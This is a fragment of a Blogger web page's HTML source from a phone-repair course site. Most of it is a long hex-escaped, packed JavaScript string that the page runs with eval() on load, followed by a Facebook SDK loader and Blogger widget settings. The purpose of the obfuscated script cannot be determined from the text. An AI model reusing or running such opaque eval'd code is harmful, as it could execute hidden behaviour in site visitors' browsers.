c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x4c\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x32\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x58\x28\x31\x48\x28\x31\x45\x2c\x31\x49\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x48\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x49\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x75\x5b\x34\x5d\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x48\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x48\x28\x29\x7b\x31\x47\x20\x31\x75\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x75\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x75\x5b\x38\x5d\x2c\x31\x75\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x45\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x37\x38\x7c\x78\x34\x38\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x5f\x30\x78\x39\x65\x36\x64\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x34\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x31\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x32\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_poLfch);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7vvgTBObgXFQkaLk6L7E2aMB6Myg:1768939095316';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2041081071911588726','//www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html','2041081071911588726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2041081071911588726', 'title': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'url': 'https://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html', 'canonicalUrl': 'http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html', 'homepageUrl': 'https://www.kursushp.com/', 'searchUrl': 'https://www.kursushp.com/search', 'canonicalHomepageUrl': 'http://www.kursushp.com/', 'blogspotFaviconUrl': 'https://www.kursushp.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135381434-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - RSS\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP 